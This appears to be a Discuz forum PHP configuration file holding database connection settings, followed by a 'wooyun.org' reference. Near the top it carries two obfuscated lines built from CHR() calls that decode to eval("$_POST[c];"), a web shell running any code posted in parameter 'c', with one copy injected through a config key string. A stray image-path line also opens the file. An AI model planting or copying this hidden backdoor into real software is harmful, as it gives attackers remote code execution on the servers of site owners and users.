 <?php
$_config = array();
//   CONFIG AAA
EVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79
).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//   //
$_config['aaa
eval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).
CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//'] = 'aaaa';
// ----------------  CONFIG SOURCE  ----------------- //
$_config['source']['dbhost'] = 'localhost';
$_config['source']['dbuser'] = 'root';
$_config['source']['dbpw'] = '';
$_config['source']['dbname'] = 'discuz';
$_config['source']['tablepre'] = 'cdb_';
$_config['source']['dbcharset'] = '';
$_config['source']['pconnect'] = 1;
www.wooyun.org